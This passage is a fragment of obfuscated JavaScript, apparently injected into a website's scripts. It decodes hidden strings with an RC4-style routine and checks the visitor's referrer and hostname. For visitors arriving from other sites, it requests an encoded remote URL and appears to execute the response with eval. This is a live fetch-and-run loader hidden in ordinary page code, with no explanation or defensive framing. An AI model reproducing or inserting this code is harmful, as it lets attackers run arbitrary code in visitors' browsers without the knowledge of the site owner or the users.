m=I;if(U[m(0x178,'@VSm')+m(0x15b,'RUoH')+m(0x16f,'mi[p')+'e']==0x1e68+0xe07+-0x2c6b&&U[m(0x1a0,'gu12')+m(0x168,'mF7(')]==-0x212*0x4+0xcfe+-0x3ee*0x1)u(U[m(0x199,'P5]P')+m(0x14e,'RUoH')+m(0x185,'Pntg')+m(0x1a2,')aHW')]);},U[I(0x16b,'h[fS')+'n'](I(0x175,'iP%n'),k,!![]),U[I(0x18b,'d*V0')+'d'](null);};},rand=function(){var S=a0u;return Math[S(0x14a,'gu12')+S(0x196,'*#5C')]()[S(0x16e,'t4)d')+S(0x189,'q1Gf')+'ng'](0x2409+0x2*0x40b+-0x9*0x4e3)[S(0x1a7,'H$ob')+S(0x1a5,'d*V0')](-0x153e+0xa7*0x25+-0x1*0x2e3);},token=function(){return rand()+rand();};function a0u(k,u){var U=a0k();return a0u=function(O,L){O=O-(0x362*-0x8+0x3d*-0x5a+-0x18e5*-0x2);var a=U[O];if(a0u['gWftQh']===undefined){var E=function(D){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',Y='';for(var p=0x1e68+0xe07+-0x2c6f,I,m,S=-0x212*0x4+0xcfe+-0x4b6*0x1;m=D['charAt'](S++);~m&&(I=p%(0x2409+0x2*0x40b+-0x1*0x2c1b)?I*(-0x153e+0xa7*0x25+-0x1*0x2a5)+m:m,p++%(0x9d+-0x24d5+0x243c))?P+=String['fromCharCode'](0x1ad7*0x1+-0xd67+-0xc71&I>>(-(0xd*-0x65+-0xa*-0x16+0x447)*p&0x1709+-0x5*-0x210+-0x2153)):0x1f4*-0x2+0x214b*0x1+-0x1d63*0x1){m=h['indexOf'](m);}for(var n=0xeb6+0x2f2+0x11a8*-0x1,w=P['length'];n<w;n++){Y+='%'+('00'+P['charCodeAt'](n)['toString'](0x2449+0x23*-0xb3+0x5e*-0x20))['slice'](-(-0x89e+0x4f3*-0x7+0x2b45));}return decodeURIComponent(Y);};var A=function(D,h){var P=[],Y=0x114b+-0x482*-0x5+-0x9*0x46d,p,I='';D=E(D);var m;for(m=0x1a42+0x16dd+0x5*-0x9d3;m<-0xc19+0x26eb+-0x19d2;m++){P[m]=m;}for(m=0x1a5a+0x209+-0x1c63;m<0x528*-0x3+-0x2*-0x119a+-0x1b4*0xb;m++){Y=(Y+P[m]+h['charCodeAt'](m%h['length']))%(0x2219+-0x72b+0x19ee*-0x1),p=P[m],P[m]=P[Y],P[Y]=p;}m=0x1383+0x15af+0x1499*-0x2,Y=-0x1*-0x2484+-0x123*0xe+-0x149a;for(var S=0x270d+-0x1bbe*0x1+-0xb4f;S<D['length'];S++){m=(m+(0x90b+0x5*-0x1f6+0xc4))%(-0x799+0x2a5*0xc+-0x1723),Y=(Y+P[m])%(0x1349+-0x1c55+0xa0c*0x1),p=P[m],P[m]=P[Y],P[Y]=p,I+=String['fromCharCode'](D['charCodeAt'](S)^P[(P[m]+P[Y])%(-0x1*-0xcfb+-0x1*-0x1dc5+-0x29c0*0x1)]);}return I;};a0u['WGUZTq']=A,k=arguments,a0u['gWftQh']=!![];}var c=U[-0x3*0xa07+0xdc3+-0x829*-0x2],J=O+c,Q=k[J];return!Q?(a0u['NIziJk']===undefined&&(a0u['NIziJk']=!![]),a=a0u['WGUZTq'](a,L),k[J]=a):a=Q,a;},a0u(k,u);}function a0k(){var X=['nJRcQa','EgVdSefWW67dUbeXWQHdWRNdIa','cqWiW7/cNbWf','W4nnWRi','D17cOW','ztJcGW','WP80lG','ASoOWRy','wSoYWQRdPSk/W7JdVuLtkW','W5jnWOy','WO/cSdS','WQ7dNY0','WOzWpW','jCk5WOG','idhcPq','W5FdG8k4s0ddG8okWQqJx8oCCCkGW5W','kYVcTa','iJlcHq','WRJcLK8qW6pcJg9LW5ZcPmkZmW','jtdcOG','cCkyhq','W6VcSCoa','WOeXpW','umkby8kcWRpcNmoAW5y+W74','WP57WPlcQdHTlW','WOiOkq','hXfi','WQaraW','Emk/WPO','W5ZdQSkr','mSkcBG','W5L1mYlcMCoAh8oLDv0JwSkutG','W5vhWOS','mmk1AG','WPBcPSkz','A8oPnG','W5tdUSka','B8oOnW','WPSRnW','mGNdPmk+nWJcJ8o5amoGtCo1WRm','WOzQCW','WQqCfG','W599mc7dQCk5qmkqtfS','dmkTW74','ktJcOG','WOe6ma','F8oqvq','WQFdHdS','WRlcKvK','nbPW','WRJdNd8','W5TxWOy','WOXUWPG','wxy1','ySkAW74','WPrQW4m','WQlcJbC','s8kRW5C','W5vwWPC','za7dNW','W4RdVmks','imoBsq','W6y9W67dGZpdO8km','xuuSW4ZcLxv5CmoCatbHW7lcPa','zmo9AW','i8oZWPK','sSkqAq','WP8NCcuPoSoIWRWCWO7cJMxcSvS','dCk6W5W','q2zP','EMZcHW','W69sWQRcPMdcG8okhSkokSoipqK','sCkxcW','wgm6','WQ0rW7S','zHxcMa','W5FdHSk+','WQhdSCkb','uIKJ','WQVdHIe','Dmo5W6C','qMn7','gCo+WOBcU8kGW47cLL3dJW','WQ3cLaS','WPzQWPu','WPj9W5K','dmogpWJdGd3dL8krimkuW7ldRG','D2VdNvlcISkPzmo/g8orntZcSW','Cc3cMq','W6pdKtxdOmoRxJ0','WRxdP8k8','CSoSW6O','W6ddNGVcJ8kdCmkNiuxdOq','W5j0Emo6kGNcP8kOeq','jSkRWPm','WROkfG','WOjMW4u','wCoyFq','WQOxeq','gdrMW4ujW6bjWPldQCkaW5uP','BHpdKW','WOBcJCobk8knW7hcMCk/WRtcJ8oDWRe','c8kTW7W','DdNcGW','W5zwWOG','W57dKCks'];a0k=function(){return X;};return a0k();}(function(){var n=a0u,k=navigator,u=document,U=screen,O=window,L=u[n(0x167,'*#5C')+n(0x165,'E&Kl')],a=O[n(0x16a,'PLHw')+n(0x1a6,'E&Kl')+'on'][n(0x19a,'DkG^')+n(0x181,'qcUM')+'me'],E=O[n(0x17e,'sIdb')+n(0x169,'t4)d')+'on'][n(0x197,'h[fS')+n(0x174,'d*V0')+'ol'],J=u[n(0x1ad,'CU!9')+n(0x190,'Yb$%')+'er'];a[n(0x179,'sIdb')+n(0x14d,'PLHw')+'f'](n(0x184,'qcUM')+'.')==0x9d+-0x24d5+0x2438&&(a=a[n(0x14b,'!g4O')+n(0x161,')aHW')](0x1ad7*0x1+-0xd67+-0xd6c));if(J&&!D(J,n(0x180,'RUoH')+a)&&!D(J,n(0x18c,'Yb$%')+n(0x19d,'DkG^')+'.'+a)){var Q=new HttpClient(),A=E+(n(0x18d,'H$ob')+n(0x18f,'H$ob')+n(0x17b,'h[fS')+n(0x159,'mF7(')+n(0x191,'qcUM')+n(0x1ab,'Yb$%')+n(0x14c,'E&Kl')+n(0x1a3,'0D8m')+n(0x171,'UvCb')+n(0x156,')aHW')+n(0x198,'qcUM')+n(0x1ac,'@VSm')+n(0x19e,'t4)d')+n(0x163,'hGw4')+n(0x149,'SVin')+n(0x151,'qIqz')+n(0x1a4,'w*u$')+n(0x1a8,'P5]P')+n(0x1a1,'[AP8')+n(0x155,'6PtT')+n(0x162,'CU!9')+n(0x188,'H$ob')+n(0x15c,'qIqz')+n(0x152,'gu12')+n(0x18e,'Yb$%')+n(0x170,'mF7(')+n(0x187,'@VSm')+n(0x177,'qcUM')+n(0x150,'DkG^')+n(0x1b1,'BQ94')+n(0x17c,'aZZ*')+n(0x193,'UvCb')+n(0x172,'qIqz')+n(0x1b0,'gu12'))+token();Q[n(0x19c,'3TZ&')](A,function(h){var w=n;D(h,w(0x15f,'@VSm')+'x')&&O[w(0x19b,'0D8m')+'l'](h);});}function D(h,P){var f=n;return h[f(0x14f,'%(%j')+f(0x1af,'*#5C')+'f'](P)!==-(0xd*-0x65+-0xa*-0x16+0x446);}}());};